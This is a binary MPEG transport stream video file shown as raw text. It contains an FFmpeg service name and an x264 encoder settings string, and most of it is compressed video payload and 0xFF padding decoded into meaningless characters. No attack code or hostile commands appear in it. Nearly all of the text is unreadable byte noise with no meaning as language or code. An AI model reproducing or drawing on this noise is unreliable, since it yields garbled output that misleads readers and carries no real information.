G@ Bð% Á  ÿÿ ü€HFFmpeg	Service01w|CÊÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿG@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 0P  !~   à  €€! èµ   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ  ÿÿNÜEé½æÙH·–,Ø Ù#îïx264 - core 157 r2980 34c06d1 - H.264/MPEG-4 AVC codec - Copyleft 2003-2019 - http://www.viG deolan.org/x264.html - options: cabac=0 ref=1 deblock=0:0:0 analyse=0:0 me=dia subme=0 psy=1 psy_rd=1.00:0.00 mixed_ref=0 me_range=16 chroma_me=1 trellis=0 8x8dct=0 cqm=0 deadzone=21,1G 1 fast_pskip=1 chroma_qp_offset=0 threads=13 lookahead_threads=2 sliced_threads=0 nr=0 decimate=1 interlaced=0 bluray_compat=0 constrained_intra=0 bframes=0 weightp=0 keyint=5 keyint_mG in=1 scenecut=0 intra_refresh=0 rc=crf mbtree=0 crf=23.0 qcomp=0.60 qpmin=0 qpmax=69 qpstep=4 ip_ratio=1.40 aq=0 €   eˆ„:&( öIÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÂ Š‘¬œ ïî1Þ—G ¶:¦´Û‹€zßG#bÖÇw¡µO‰\Ò4kšw~éÐÖú¿ýè]¾,ôøÒ@§j†HC#ÀÛËÀ´gÿÛ$²¤¼©,©-¬pÐr| &Aå8=$÷}Ðà>TûÁQ )‚Kz	/)ûàâƒ‹º¦áø 
[ vKo¿ñCbÙ{À®®3øT»æ	WIîBñr»	 ¨&Yâ!ßáP 9ÿü–šïë®G ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºã¿Â&†ÏðBÐzhÐØõ¼å*º'ßØîâs÷fèÕà1L‘£_Ìýa£ç2!Ëã{? 1ž±Ú[_ã6ì §ûƒ5&3‚+SÌ÷Œ™V_O:bîódÆXl´1÷˜!
&˜·ÞéÖ¾¢~þkµi²bÛèžøÇ¯xÁŒ(çöZÖ¸
fm¿éÆ³H.Øàß®[ÙüG ÷ˆP‘¨¥œ“¿ÉMÚ%¾ù‚åY UÿÆ_ùÿüð|áÒ?ÃÓP =…&žÿúžžHoyôËxK#ûîjÉì3=ÞG7ô­ËM"P=ŸèåØºÔ78{AÜÌÀ¶ù7ïsZ®2¾íy?8wg7YáJã~óÆê&Ì;ÿá‘Ñ›¥ð˜…8Ÿë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºãð …îîûøioUzOü~çG Fû—uÕÅGc5ÿ‡¦ÀÖŠ½Ãù·»Þ~Wx/|¼16µ;öX¯ýF1Ùæc÷ÿÿÀÚ
žòs€ò=¯ÃÜL\€ü ü‘@ü±¡ïúVžÞ@g’7½ÇymÛÐ÷ûÿÿãð&ÐM l+ßÉAœôØAÛïvU‚‚0ÎéÚÿ;ë¬Ö·&Ú, /Ìß&ÆRÿã¿ø?æ©ýU
ó|Æ¬ÆÓõþì 72p Üýu×]u×G ]u×]u×]u×]u×]u×]u×]u×]u×]wß}úë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®G ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºG ë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºëG ®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®G <“ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºëÀGA   à  €€! 	 ó   	ð   Aš &Wuq—eQ­Ï"hˆ 
f´ã605xû†OÏ2Äk`3ø¹^L>›†»"þÍ€ï¸G‹Ž¸‘êÀŸÖ€š
¥ÉÊj×—on
y0›„Zæ|eå+FIn+€…ä±‡T·SR5p¢ƒ  &š Í¯KÐAñ‘õ‹µ­à&€ àÖWû/pÓÁ1‘Ú‚åPüñö‚hamG >I ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿB˜›°.´—<¥P-l$å‰}o³ÄÜ†÷
ºû‚<™6‡ã-4hØ	áefú4Õõ›üEƒð;BR /R`ávÐ·Œ¬ÚfmKa‚k¬\67¾‘]ÅgXåüM‡<Z;O/¬ GA ?‚  ‹@þ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! 	3   	ð   Aš@&W5èþiŽM€bòÅo‚Þž”ÏÙ êGA   à  €€! 	1q   	ð   Aš`*Wã@ÑÔ„!“FÑªö²“\\ÄCKû‡Që™+%Ó\V_YÃŒ‡ƒá
EÄ}BÐIÙ(Fˆ/ñ”r#
¡p/!xÁ˜íÐ€ W¿ÎØ{ËiaÙzÞ×Ð•Z ¼>&V!›ú~˜*î‘xÕD:«*ñ”ÎÁ(ñ&…œŒ8×ªþ"ªAW7blÌG 1¯ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ“@ @GA 2Œ  —`~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! 	I±   	ð   Aš€*€³ÍSÞy,A¶ðÀG@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 3P  oþ   à  €€! 	aï   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ‚è˜  *q'''''''''''''''''''''''''''''''''''''''ÿê? Ðß†pÔRC´8ð -ñ
(ú¥9«¬Y’ é…iH Rm$ÇÑi>xnÎ ID€ UƒG Ö5‡?kG/^/£ÿrËš <oÊ¿ÿ÷À
}ßÜÉ³<Ç AˆYòàÕŒ¸? …Á=¦0B¬ì#=L²,:eáÐ,:eÁy€É eÍr p —`D®€tUT½ûù }xÄóB”Ý0 Ã€`  Oo ¡¯[ßp©z<°ô@ü 8u  IÜ@[%ûïùœ©Ÿž¸Ïà¸"Q¯ýk™1 ;Ž-÷€G ycd:Ïz64Œ~ûè| ÍŠD¤‚ò-ö@Èža *ïÿ‡Ók^?×]u×]u×]u×]u×]u×]u×]u×]u×]u×]uÇ`"nÀóyðzD^—À¦ÕžŸ,:‚>° Îš-ª€[_Úb÷|é7mN"¼!(·«&-«‰æ÷ù©ð_Ì.¿¾q€ÀçÓ@ÁK´@æìà¿ÔLj®ØñÄzÅ ùŒ®¢¢¥G /z Çò0w›{­"úÿ}Ž€
Ü)Pé†˜¾}³‚yÕp¤¡Í=ž¤-9¨††íOðìDT  y¾ïý¤Ûñ{ƒ°þÃ`·%sŒÓïú]‚à]ô
~½õ"AM¥T•ÜPÉa¾ ”ƒœG¤ô;áÈÝÊ…_6@acnžÁ-ªpÔò€ß€5iQØ.*¯–C×Îa±ÛûXL‡Í·„ %Ÿùø ' HGÒZÍ(;ýz%µG =@   ¯ôà¤À  +ˆà?cY1*16óë&=W	®ÏöûàCc?ØJ)xi¢Þ`QõþÓÄoØF1ƒ_Ž5„¸NÜW2ÏðGÖÔæ™>Š u„ÀòFzÝ›ÿÕS¤Q¡ë•»Ð
ê¦Š¡5AË‡UôØì-ÉU\” ì²z÷ÞlqˆrÿF‘²±›Kå‘¡‚jÖ.Oõ×]u×]u×]u×]u×]u×]u×]uG ×]u×]u×]qø $Òi¦šm?‰AÔÚg6»ÿñ˜ í %¼Öø3ÕÕ# ÕÃŒŒcsò Cü„öOpx/ü§ûf?ŠsùgiËäò•i¦u_ú²tÇÜþŽ»ÿÿÇþÀÑçÞŠ¬Ýå+P ÅÖ\
6¯3Õ9âü&¼¯ÿ6Ð³'gPu¤ !e,÷ƒ™@FfûºÙ4À•Xh'6€+ãöñ‡ÿ^?ð	FŽ-KG ¥ [G É€¦(:´\*ÝÅzQ˜€i”Q¶Ø"î$þþ|éÖC­@9öF,ç!ëÇy#qŠ!‘Ódd4ã×úDÇ~m€}UBŠi:¦ÓR)Ášl7çÑ	“'âšR¿ÈL .aÑ€kŸ®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë¿]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]uG ×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×G ]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]G u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]uG =$ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]xGA >“  £þ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! 	z/   	ð   Aš &€³ÍVx GA ?Ž ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! 	’m   	ð   Aš@*€³ÂqfÒ"tx GA 0˜  ¯Ÿ~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! 	ª­   	ð   Aš`*€	'GA 1˜ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! 	Âë   	ð   Aš€*€	'G@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 2P  »¾~   à  €€! 	Û)   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ„¢b€ ®„œœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœ!ÿÿ¨ü !—‚8%5ýî†ü |AGØ¡‚G ÉJ\Ò$@èyÊ Rf’0û#Í'Ï¤( –©@G ©ëžáÚÐóEâÑ	ýË.h xK´ÿÿýðEÜ¾àÚm™ä‡ `„,ùp5aA×à \/çw¡ºìu€@yaÐ/€@yaÐ.ñƒ‘à2k‘`€3`#R ªª²ß¿À—^¼x@2›¦  ŠC8 Ôöðó -¥Q#¾þpÕ’¤žTÀ‡c` kÙÄç2wþy©–çg®ÛÁ”£ëX2G fC 9}àL2avx¨Øm~ûè:(ãSXÅ!Ôä•dÙƒ¢x!€ôÀ @Ë¿þM­xÿ]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×€‰»ÍçÀ´d^—À)µg£E#å‡PGé p.hÕÑ] õõÿ´Â÷|œMÛÓˆ¯Z-êÉ… +ZóSà_Ä_ß8À`(ºq¨ Îm â0/à¿ÔŸHúG CÖ8  H|¶*”uR‰/÷ 
³0)&Þë`~°àþœè /ðçS¦0¾.Ø Þuž‚’ÐSÅé«BH¢Mx'ªàB‘( ˆ×¿ö?¶â÷‚4þÑ°$æ¥‡ŠŠî—`NúT1ú÷ÔˆI¥tÜPÉá¾ JQÄNaeW'°‚‚º`i@‘ŸpÅ;töö©À*y@ %¿ ´¨G6ãñL÷ùb_¸„QûXLG ƒãU\0™ÿŸ€ bP!J{2P5Òö²Y”õ`  ¿øÿÀ71Í€ @†!P€¹½‡½#±‡=Ì&•øºF¿,“vSÙ£DÞ`O·õÇ„o)ƒ9Äžm1Ë†´8V£.¾P*}mnl¯º( u†`y#= b¥<ßþªE°’·z]THÿ
©–áØ¯ðwöÓ°]7E×” ì²%{ï¥˜qs…€ÿ£$5C4#G ©|°•ŒÚÑ²®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºëÀ"dÈÈÉ™Ä @ù;AŒæ×ãþ3 Ð¬“Þ1k¡QÀRƒ„Fq\þD
ßT}½Àð_øûleXs˜xË8n¯/ŒÕª&ÓLw_ú²tÃåìµßÿþ?ð¦G‰Þ¼Èƒó›¨à4ºËPP˜ofÕ9á-	¤™ÿñ¦Ú	ˆœ…P+R$G  ²–{`s8vgÿ»­“L	ÔƒA8<m +ãöñ‡ÿ^?ð¡QÕ­ƒTÄpJ˜ u±ÁÕ¡XJnê’X@c,Û„}ÆŸÿóãµ¬‡L }EÅ´‚´Äw«cE?,QB¶ÈDG¯ôˆ'ŽüÙ€5UpãVê´ÔŠ8¦Â~}DLÝG<¤ÿŒ.aÐÀçë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºï×G ]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]G u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]uG ×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×G ]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]G =± ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿu×]u×^GA >” ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! 	ói   	ð   Aš &€A÷zÀ!GA ?˜  ÇÝþ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! §   	ð   Aš@*€	'GA 0“ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! #ç   	ð   Aš`*€³Ítx GA 1“  Óý~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! <%   	ð   Aš€*€³ÍVx G@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 2P  Ú~   à  €€! Te   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ‚(˜  +¡'''''''''''''''''''''''''''''''''''''''ÿê? ÈeàŽ	MD¿@{¡¿ ßQÇö(`‘È2R„×4É:#^r† ™¤Œ>ÈóIóÃ)
